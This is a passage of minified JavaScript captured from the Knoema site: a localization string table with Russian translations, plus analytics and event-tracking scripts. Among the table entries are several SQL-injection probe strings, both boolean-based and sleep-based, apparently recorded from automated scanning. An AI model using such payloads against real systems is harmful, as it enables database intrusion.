source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"bubble gadgets will be ignored","Translation":"пузырьковые диграммы будут пропущены","IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your job title","Translation":"вашу должность","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Registered","Translation":"Зарегистрирован","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Custom Maps","Translation":"Карты","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Description","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of existing fields.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Are you sure you want to delete this field?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"User","Translation":"Пользователь","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this dataset","Translation":"Отслеживать этот датасет","IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":"Будут экспортированы только те пользователи, которые показаны.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"База данных не существует или вы не имеете к ней доступа..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name:","Translation":"Название:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Loading...","Translation":"Загрузка…","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copiar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Sign up","Translation":"Регистрация","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"To export all users, remove your filter(s).","Translation":"Чтобы экспортировать всех пользователей, удалите ваши фильтры.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 2+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"  Back to data","Translation":"Вернуться назад","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this dataset","Translation":"Ссылка на датасет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Appearance","Translation":"Оформление","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"text gadgets will be ignored","Translation":"текстовые блоки будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove bookmark(s)","Translation":"Удалить закладку(и)","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"70%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Update","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Background Color","Translation":"Цвет фона","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Log scale","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Grid gadgets will be rendered as image","Translation":"Гаджеты типа сетка будут отображены как изображение","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"Got it!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Bottom Split","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set","Translation":"Задать","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Shrink is completed.","Translation":"Сжатие завершено","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Type","Translation":"Тип","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Download.","Translation":"Загрузить.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Test mail has been sent, please check.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Date Range","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Time Series","Translation":"Временные ряды","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"P","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed","Translation":"Внедрить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Details","Translation":"Детали","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Swap axes","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and job title updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ","Translation":"Здесь вы можете указать несколько временных периодов разделенных точкой с запятой. Для каждого периода укажите начальну и конечную даты через дефис. Вы также можете указать одну временную точку. Например: 2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{name}|href={url}|target=_blank] used by \\"{gadgets}\\"{symbol}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Points","Translation":"В точки","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this page and will be e-mailed when it\\u0027s updated.","Translation":"Вы следите за этой страницей и будете получать уведомления по электронной почте, когда она будет обновлена.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Upload","Translation":"Загрузить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Table.","Translation":"таблица.","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Q","Translation":"К","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bottom","Translation":"Снизу","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027||sleep(27*1000)*kkghmb||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Прогнозирование","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/components/warning.htm","Text":"Sorry, something is wrong.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully","Translation":"Геокодирование удалено","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The item already exists","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Layout options","Translation":"Выбор макета","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Hide chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of people added this page to Favorites","Translation":"Количество добавивших страницу в Избранное","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Enter Charge Code","Translation":"Введите код оплаты","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Range","Translation":"Диапазон","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":" Timeseries Found.","Translation":" временных рядов найдено","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"More Actions","Translation":"Другие действия","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":" Timeseries Found.","Translation":" временных рядов найдено","IsDisabled":false}]'),e=null;return n.each(h,function(){if(this.Text==r&&this.Scope.toLowerCase()==i.toLowerCase()){e=this;return}}),f=null,e==null?n.ajax({type:"POST",url:"/_localization/api/push",data:"text="+encodeURIComponent(r)+"&scope="+encodeURIComponent(i)}):e.IsDisabled||(f=e.Translation),o=f==null||f==""?r:f,t(o,u)};n.extend({localize:function(n,t){return i(t,n,null)},R:i,R2:function(n,t,u){return r(i(n,t,u))}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js
body_size: 99
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Visualization=0]="Visualization";n[n.Document=1]="Document"})(t=n.ResourceKind||(n.ResourceKind={}));i=function(){function i(){}return i["delete"]=function(i,r,u,f){$(r===t.Visualization?"#delete-visualization-dialog":"#delete-document-dialog").dialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","OK"),click:function(){n.Utils.addLoading(u);n.Utils.postJson(r===t.Visualization?"/user/deleteVisualizations":"/user/deleteDocument",[i],function(t){if(t.length>0){var i=$("div#shortcuts-dialog ul");i.empty();$.tmpl("Tmpl-profile-shortcuts-dialog",t).appendTo(i);$("div#shortcuts-dialog").dialog({modal:!0,width:420}).show()}else $.isFunction(f)&&f();n.Utils.removeLoading(u)},this);$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","Cancel"),"class":"close-button",click:function(){$(this).dialog("close")}}]})},i}();n.ResourceUtils=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/trackers/knoema-event-tracker.js
body_size: 788
content:
var KnoemaTracker=function(){function n(){}return n.prototype.track=function(n,t,i,r){this.trackExt({eventName:n,properties:t,id:i,callback:r})},n.prototype.trackExt=function(n){var i,t;if(n){if(!n.trackIfDisabled&&this.disableUser){typeof n.callback=="function"&&n.callback();return}if(n.id||(n.id=this.resourceId),n.properties||(n.properties={}),n.addPublicProperties&&this.publicProperties)for(t in this.publicProperties)typeof n.properties[t]=="undefined"&&(n.properties[t]=this.publicProperties[t]);if(n.removeNullValues){i={};for(t in n.properties)n.properties[t]!==null&&(i[t]=n.properties[t]);n.properties=i}setTimeout(function(){if(!n.eventName){console.error("No event name provided to knoemaTracker.track");return}var i={event:n.eventName,resourceId:n.id,properties:n.properties},t=new XMLHttpRequest;t.open("POST","/user/track/",!0);t.setRequestHeader("Content-Type","application/json");t.withCredentials=!0;t.onreadystatechange=function(){if(t.readyState===4)if(t.status===200)typeof n.callback=="function"&&n.callback(JSON.parse(t.responseText));else{var i="Bad HTTP status: "+t.status+" "+t.statusText;console.error(i);typeof n.callback=="function"&&n.callback({status:0,error:i})}};t.send(JSON.stringify(i))},1)}},n.prototype.trackDimensionMembers=function(n,t,i,r){setTimeout(function(){var e,f,u;if(typeof n=="undefined"){console.error("No dataset ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof t=="undefined"){console.error("No dimension ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof i=="undefined"){console.error("No dimension member key provided to knoemaTracker.trackDimensionMembers");return}if(typeof r=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}e={datasetId:n,dimensionId:t,dimensionMemberKeys:i,source:r};f="/user/trackDimensionMembers/";Knoema.Utils.domain&&(f=Knoema.Utils.domain+f);u=new XMLHttpRequest;u.open("POST",f,!0);u.setRequestHeader("Content-Type","application/json");u.withCredentials=!0;u.onreadystatechange=function(){if(u.readyState===4&&u.status!==200){var n="Bad HTTP status: "+u.status+" "+u.statusText;console.error(n)}};u.send(JSON.stringify(e))},1)},n.prototype.trackPivot=function(n,t){setTimeout(function(){if(typeof n=="undefined"){console.error("No pivot provided to knoemaTracker.trackPivot");return}if(typeof t=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}var r={request:n,source:t},i=new XMLHttpRequest;i.open("POST","/user/trackPivot/",!0);i.setRequestHeader("Content-Type","application/json");i.withCredentials=!0;i.onreadystatechange=function(){if(i.readyState===4&&i.status!==200){var n="Bad HTTP status: "+i.status+" "+i.statusText;console.error(n)}};i.send(JSON.stringify(r))},1)},n}(),knoemaTracker,scriptTag,resourceId,disableUser,properties,isAtlasGroup;knoemaTracker||(knoemaTracker=new KnoemaTracker,scriptTag=document.getElementById("knoema-event-tracker-script"),scriptTag&&(resourceId=scriptTag.getAttribute("resourceId"),disableUser=scriptTag.getAttribute("disableUser")==="true",resourceId&&(knoemaTracker.resourceId=resourceId),disableUser&&(knoemaTracker.disableUser=disableUser),properties=JSON.parse(scriptTag.getAttribute("properties"))||{},document.referrer&&(properties.referrer=document.referrer),knoemaTracker.publicProperties=properties,isAtlasGroup=properties["Content Group"]==="Atlas",(isAtlasGroup||properties["Content Group"]==="Alt Data"||properties["Content Group"]==="Presentation"||properties["Content Group"]==="Page"||properties["Content Group"]==="Dataset"||properties["Content Group"]==="App"||properties["Content Group"]==="FutureLens"||properties["Content Group"]==="GeoPlayground"||properties["Content Group"]==="Document"||properties["Content Topic"])&&knoemaTracker.trackExt({eventName:isAtlasGroup?"Atlas - View":"Page - View",addPublicProperties:!0})))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/trackers.938f5697731a05803cc9c377e48fba6e7fef58c6.js
body_size: 4010
content:
var gaTracker=gaTracker||{},KnoemaTracker,knoemaTracker,scriptTag,resourceId,disableUser,properties,isAtlasGroup;gaTracker.Export=function(n,t,i,r){var u=i;r!=undefined&&(u=u+"/"+r);typeof ga=="function"&&ga("send","event","Export",n,u+"/"+t)};gaTracker.Embed=function(n,t,i){var r=t;i!=undefined&&(r=r+"/"+i);typeof ga=="function"&&ga("send","event","Embed",n,r)};gaTracker.Download=function(n,t,i){typeof ga=="function"&&ga("send","event","Download",n,i+"/"+t)};gaTracker.Pin=function(n,t){typeof ga=="function"&&ga("send","event","Pin",n,t)};gaTracker.Unpin=function(n,t){typeof ga=="function"&&ga("send","event","Unpin",n,t)};gaTracker.Share=function(n,t,i){typeof ga=="function"&&ga("send","event","Share",n,i+"/"+t)};gaTracker.Follow=function(n,t){typeof ga=="function"&&ga("send","event","Follow",n,t)};gaTracker.Unfollow=function(n,t){typeof ga=="function"&&ga("send","event","Unfollow",n,t)};gaTracker.TrackPageView=function(n){var t,i;if(typeof ga=="function"){var r={},u=!1,f=["ContentGroup","ContentCountry","ContentTopic","ContentSource","ContentTier","ContentIndicator","ContentRegion","Tab"];for(t=0;t<f.length;t++)i=document.getElementById("UA-"+f[t]),i&&(t==0?i.value&&ga("set","contentGroup1",i.value):(r["dimension"+t]=i.value,i.value&&(u=!0)));u?ga("send","pageview",n,r):ga("send","pageview",n)}};gaTracker.TrackPremium=function(n,t){typeof ga=="function"&&(t!==null&&t!==undefined?ga("send",{hitType:"event",eventCategory:n,eventAction:"price",eventLabel:"amount",eventValue:t}):ga("send","event",n,t))};KnoemaTracker=function(){function n(){}return n.prototype.track=function(n,t,i,r){this.trackExt({eventName:n,properties:t,id:i,callback:r})},n.prototype.trackExt=function(n){var i,t;if(n){if(!n.trackIfDisabled&&this.disableUser){typeof n.callback=="function"&&n.callback();return}if(n.id||(n.id=this.resourceId),n.properties||(n.properties={}),n.addPublicProperties&&this.publicProperties)for(t in this.publicProperties)typeof n.properties[t]=="undefined"&&(n.properties[t]=this.publicProperties[t]);if(n.removeNullValues){i={};for(t in n.properties)n.properties[t]!==null&&(i[t]=n.properties[t]);n.properties=i}setTimeout(function(){if(!n.eventName){console.error("No event name provided to knoemaTracker.track");return}var i={event:n.eventName,resourceId:n.id,properties:n.properties},t=new XMLHttpRequest;t.open("POST","/user/track/",!0);t.setRequestHeader("Content-Type","application/json");t.withCredentials=!0;t.onreadystatechange=function(){if(t.readyState===4)if(t.status===200)typeof n.callback=="function"&&n.callback(JSON.parse(t.responseText));else{var i="Bad HTTP status: "+t.status+" "+t.statusText;console.error(i);typeof n.callback=="function"&&n.callback({status:0,error:i})}};t.send(JSON.stringify(i))},1)}},n.prototype.trackDimensionMembers=function(n,t,i,r){setTimeout(function(){var e,f,u;if(typeof n=="undefined"){console.error("No dataset ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof t=="undefined"){console.error("No dimension ID provided to knoemaTracker.trackDimensionMembers");return}if(typeof i=="undefined"){console.error("No dimension member key provided to knoemaTracker.trackDimensionMembers");return}if(typeof r=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}e={datasetId:n,dimensionId:t,dimensionMemberKeys:i,source:r};f="/user/trackDimensionMembers/";Knoema.Utils.domain&&(f=Knoema.Utils.domain+f);u=new XMLHttpRequest;u.open("POST",f,!0);u.setRequestHeader("Content-Type","application/json");u.withCredentials=!0;u.onreadystatechange=function(){if(u.readyState===4&&u.status!==200){var n="Bad HTTP status: "+u.status+" "+u.statusText;console.error(n)}};u.send(JSON.stringify(e))},1)},n.prototype.trackPivot=function(n,t){setTimeout(function(){if(typeof n=="undefined"){console.error("No pivot provided to knoemaTracker.trackPivot");return}if(typeof t=="undefined"){console.error("No source provided to knoemaTracker.trackDimensionMembers");return}var r={request:n,source:t},i=new XMLHttpRequest;i.open("POST","/user/trackPivot/",!0);i.setRequestHeader("Content-Type","application/json");i.withCredentials=!0;i.onreadystatechange=function(){if(i.readyState===4&&i.status!==200){var n="Bad HTTP status: "+i.status+" "+i.statusText;console.error(n)}};i.send(JSON.stringify(r))},1)},n}();knoemaTracker||(knoemaTracker=new KnoemaTracker,scriptTag=document.getElementById("knoema-event-tracker-script"),scriptTag&&(resourceId=scriptTag.getAttribute("resourceId"),disableUser=scriptTag.getAttribute("disableUser")==="true",resourceId&&(knoemaTracker.resourceId=resourceId),disableUser&&(knoemaTracker.disableUser=disableUser),properties=JSON.parse(scriptTag.getAttribute("properties"))||{},document.referrer&&(properties.referrer=document.referrer),knoemaTracker.publicProperties=properties,isAtlasGroup=properties["Content Group"]==="Atlas",(isAtlasGroup||properties["Content Group"]==="Alt Data"||properties["Content Group"]==="Presentation"||properties["Content Group"]==="Page"||properties["Content Group"]==="Dataset"||properties["Content Group"]==="App"||properties["Content Group"]==="FutureLens"||properties["Content Group"]==="GeoPlayground"||properties["Content Group"]==="Document"||properties["Content Topic"])&&knoemaTracker.trackExt({eventName:isAtlasGroup?"Atlas - View":"Page - View",addPublicProperties:!0})));var _allGlobalProps=_allGlobalProps||{},_allUserType=_allUserType||"",EventTracker=function(){function n(){}return n.track=function(n,t,i,r,u){if(u===void 0&&(u=!0),!/PhantomJS/.test(window.navigator.userAgent)){var f=$.extend(t,_allGlobalProps);r&&typeof fbq=="function"&&fbq("track",n,f);this.checkAmplitude()&&u?amplitude.getInstance().logEvent(n,f,function(){typeof i=="function"&&i()}):typeof i=="function"&&i()}},n.track_links=function(n,t,i,r,u){if(this.checkAmplitude())$(n).on("click",function(){var n=$.extend(i,_allGlobalProps);r&&typeof fbq=="function"&&fbq("track",t,n);amplitude.getInstance().logEvent(t,n,function(){typeof u=="function"&&u()})})},n.track_forms=function(t,i,r,u){if(this.checkAmplitude())$(t).on("submit",function(){var t=$.isFunction(r)?r():r;n.track(i,t,null,u)})},n.track_forms_with_some_events=function(n,t,i){if(this.checkAmplitude())$(n).on("submit",function(){for(var n=0,r=t;n<r.length;n++){var f=r[n],e=f.event_name,u=f.values,o=$.isFunction(u)?$.extend(u(),_allGlobalProps):$.extend(u,_allGlobalProps);i&&typeof fbq=="function"&&fbq("track",e,o);amplitude.getInstance().logEvent(e,o)}})},n.increment=function(n){this.checkAmplitude()&&amplitude.getInstance().identify((new amplitude.Identify).add(n,1))},n.trackSubscribe=function(t,i,r){n.track("Feed - Subscribe",$.extend({Type:t,Source:i,Text:r},_allGlobalProps))},n.trackUnsubscribe=function(t,i,r){n.track("Feed - Unsubscribe",$.extend({Type:t,Source:i,Text:r},_allGlobalProps))},n.trackPremium=function(t,i,r,u){$.get("/products/professional/daysForTrial",function(f){$.extend(i,{Trial:f});n.track(t,i,r,u)})},n.logout=function(){if(this.checkAmplitude()){var n=amplitude.getInstance();n.setUserId(null);n.regenerateDeviceId()}},n.checkAmplitude=function(){return typeof amplitude=="object"&&!amplitude.loadFailed},n.init=function(){var u,i,f,t,o,r;if(!this.initDone){if(this.initDone=!0,u=$("#IsMobileContent").val()==="True",i=$("#landing"),i.length==1&&i.hasClass("home")&&n.track("Home"),i=$(".landing-mobile"),i.length==1&&i.hasClass("home")&&n.track("Home - Mobile"),n.track_links("#login-form a.facebook","Log In",{Type:"facebook"}),n.track_links("#login-form a.twitter","Log In",{Type:"twitter"}),n.track_links("#login-form a.google","Log In",{Type:"google"}),n.track_links("#login-form a.linkedin","Log In",{Type:"linkedin"}),n.track_forms("#register-form #login-form form","Log In",{Type:"knoema"}),n.track_forms("#login-form-community.no-social-login #login-form form","Log In",{Type:"knoema"}),n.track_forms("form#reset-password","Reset Password",function(){return{Email:String($("#EMail").val())}}),$("#signup-form").length==1&&n.track("Sign Up - View",null,null,!0),n.track_links("a.signupfree","Sign Up - Initiate",{Source:"Free"}),n.track_links("#site-footer-copyright a.signup","Sign Up - Initiate",{Source:"Footer"}),u?(n.track_links("#atlas-signup","Sign Up - Initiate",{Source:"Atlas"},!0),n.track_links(".mobile-nav-wrapper a#signup","Sign Up - Initiate",{Source:"Header"}),n.track_links("#mobile-menu a#signup","Sign Up - Initiate",{Source:"Header"}),$(".mobile-nav-wrapper a#signup").click(function(){knoemaTracker.track("Sign Up - Initiate - Header")})):(n.track_links("#signup","Sign Up - Initiate",{Source:"Header"},!0),$(".user-info #signup").click(function(){knoemaTracker.track("Sign Up - Initiate - Header")})),n.track_links("#no-account a","Sign Up - Initiate",{Source:"Log In"},!0),n.track_links("#signup-form a.facebook","Sign Up - Activate",{Type:"facebook"},!0),n.track_links("#signup-form a.twitter","Sign Up - Activate",{Type:"twitter"},!0),n.track_links("#signup-form a.google","Sign Up - Activate",{Type:"google"},!0),n.track_links("#signup-form a.linkedin","Sign Up - Activate",{Type:"linkedin"},!0),n.track_forms("#signup-form form","Sign Up - Activate",{Type:String($("#signup-form form #Provider").val())||"internal"},!0),u||(n.track_links("#signup-form-community a.facebook","Sign Up - Activate",{Type:"facebook"},!0),n.track_links("#signup-form-community a.twitter","Sign Up - Activate",{Type:"twitter"},!0),n.track_links("#signup-form-community a.google","Sign Up - Activate",{Type:"google"},!0),n.track_links("#signup-form-community a.linkedin","Sign Up - Activate",{Type:"linkedin"},!0),n.track_forms("#signup-form-community form","Sign Up - Activate",{Type:String($("#signup-form-community form #Provider").val())||"internal"},!0),n.track_links("#get-started .signup-for-free a.get-started-btn","Sign Up - Initiate",{Source:"Sign Up"},!0),n.track_links("#premium-signup-container .signup a","Sign Up - Initiate",{Source:"Paywall"})),f=$("div#trial-signup-container, #signup-form, #signup-form-community, div#premium-signup-container, div#login-form"),f.length&&(t=[],o=f.find("form"),$.each(o.find("span.field-validation-error"),function(){$(this).hasClass("hidden")||t.push($(this).text())}),t.length)){r="";switch(f.first().attr("id")){case"trial-signup-container":r="Business - Activate";break;case"signup-form":case"signup-form-community":r="Sign Up - Activate";break;case"premium-signup-container":n.trackPremium("Premium - Activate - Failed",{Reasons:t.join(", ")});$("#premium-signup-container").hasClass("signup")&&n.track("Sign Up - Activate - Failed",{Reasons:t.join(", ")});$("#premium-signup-container").hasClass("existing-user")&&n.track("Log In - Failed",{Reasons:t.join(", ")});break;case"login-form":r="Log In"}r!=""&&n.track(r+" - Failed",{Reasons:t.join(", ")})}if(!u){$("#business-landing").length==1&&n.track("Business - Info");$("#education-landing").length==1&&n.track("Education - Info");n.track_links(".business-start-trial","Business - Start Trial",{Source:"Overview"});n.track_forms("div#trial-signup-container form","Business - Activate");$("div#business-thankyou-container").length==1&&n.track("Business - Complete");n.track_links("div#business-thankyou-container a.launch-btn","Business - Launch");$("#signup-page-container a.signup-premium").on("click",function(){var t=$(this).prop("href");return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),n.trackPremium("Premium - Initiate",{Source:"Sign Up"},function(){document.location.href=t},!0),!1});n.track_links(".data-source-activate-premium a","Premium - Initiate",{Source:"Dataset"},!0,function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate")});n.track_forms_with_some_events("div#premium-signup-container.signup form",[{event_name:"Premium - Activate",values:function(){return{"First Name":String($("#UserProfile_FirstName").val()),"Last Name":String($("#UserProfile_LastName").val()),Email:String($("#UserProfile_Email").val()),Trial:7}}},{event_name:"Sign Up - Activate",values:function(){return{Type:"internal"}}}]);n.track_forms("div#premium-signup-container.existing-user form","Log In",function(){return{Email:String($("#Email").val())}});$("div#education-info-container").length==1&&n.track("Education - Info");n.track_links("a.get-license","Education - Initiate");n.track_forms("#get-license-form form, #get-license-form-partial form","Education - Activate");var e=!1,s=function(){var n=$(".product-promo a");return{Name:n.data("title"),Tag:n.data("tag"),Region:n.data("region"),Id:n.data("id"),ExperimentVariant:n.data("id")+" - "+n.data("variant")}},h=function(){if(!e){e=!0;var t=$(".product-promo a"),i=t.data("id");n.track("Promo - Impression",s())}},c=function(){var n=$(".product-promo");if(!$(".product-promo").length)return!1;var t=$(window),i=t.scrollTop(),u=i+t.height(),r=n.offset().top,f=r+n.height();return f<=u&&r>=i};$(".product-promo").length&&(c()?h():$(window).scroll(function(){!e&&c()&&h()}));n.track_links("#data-product-signup-link","Data Product - Sign Up");n.track_forms("#data-product-signup-form","Data Product - Sign Up");$("body").on("click",".product-promo a",function(){var t=s();n.track("Promo - Click",t);knoemaTracker.track("Promo - Click",t)});if(n.track_links("div#chat a.contact-us","Contact Sales",{Source:"GoPro",ReturnUrl:document.location.pathname+document.location.search}),location.pathname==="/user/feed"&&(n.track_links(".stat #feed","User Profile - Action",{Action:"Feed"}),n.track_links(".stat #visualizations","User Profile - Action",{Action:"Visualizations"}),n.track_links(".stat #datasets","User Profile - Action",{Action:"Datasets"}),n.track_links(".stat #downloads","User Profile - Action",{Action:"Downloads"}),n.track_links(".stat #apps","User Profile - Action",{Action:"Apps"}),n.track_links("a[href='/user/edit']","User Profile - Action",{Action:"Edit profile"}),n.track_links("a#customize-feed","User Profile - Action",{Action:"Customize feed"}),n.track_links("a[href='/products/professional/history']","User Profile - Action",{Action:"View history"})),location.pathname==="/user/edit"&&(n.track_links("li[data-id=Password]","User Profile Edit - Action",{Action:"Change password"}),n.track_links("a[href='/sys/login/add?provider=facebook']","User Profile Edit - Action",{Action:"Facebook"}),n.track_links("a[href='/sys/login/add?provider=linkedin']","User Profile Edit - Action",{Action:"LinkedIn"}),n.track_links("a[href='/sys/login/add?provider=google']","User Profile Edit - Action",{Action:"Google"}),n.track_links("a[href='/user/subscriptions']","User Profile Edit - Action",{Action:"Subscriptions"}),n.track_links("a[href='/user/AdminEmailNotifications']","User Profile Edit - Action",{Action:"Admin Notifications"}),n.track_links("li[data-id=Subscription].active","User Profile - Action",{Action:"Cancel subscription"})),$(".no-data_variants").length>0){n.track("Atlas - No Data",{Command:"(none)"});$("body").on("click",".no-data_variants",function(){var t=this;n.track("Atlas - No Data",{Command:$(this).data("command")},function(){document.location.href=t.href})})}location.pathname==="/datafinder"?(n.track_links(".datafinder-premium","Premium - Initiate",{Source:"Addin"}),n.track_links("#excel-link","Addin - Download",{Source:"DataFinder",Target:"Excel"},!0),n.track_links("#word-link","Addin - Download",{Source:"DataFinder",Target:"Word"},!0),n.track_links("#powerpoint-link","Addin - Download",{Source:"DataFinder",Target:"PowerPoint"},!0),n.track_links("#sheets-link","Addin - 